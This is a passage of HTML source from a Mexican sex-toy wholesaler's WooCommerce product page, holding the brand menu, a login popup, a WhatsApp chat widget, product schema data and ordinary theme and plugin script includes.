	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="e9a1f315e2" /><input type="hidden" name="_wp_http_referer" value="/producto/inya-passion-pink/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="18584d7c96"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://vartamayoreo.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Productos","@id":"https://vartamayoreo.mx/categoria-producto/productos/"}},{"@type":"ListItem","position":3,"item":{"name":"Juguetes","@id":"https://vartamayoreo.mx/categoria-producto/productos/juguetes/"}},{"@type":"ListItem","position":4,"item":{"name":"INYA &amp;#8211; Passion &amp;#8211; Pink","@id":"https://vartamayoreo.mx/producto/inya-passion-pink/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://vartamayoreo.mx/producto/inya-passion-pink/#product","name":"INYA - Passion - Pink","url":"https://vartamayoreo.mx/producto/inya-passion-pink/","description":"","image":"https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-jpg.webp","sku":"657447108297","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2311.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://vartamayoreo.mx/producto/inya-passion-pink/","seller":{"@type":"Organization","name":"Varta Mayoreo Distribuidora De Juguetes Sexuales","url":"https://vartamayoreo.mx"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile 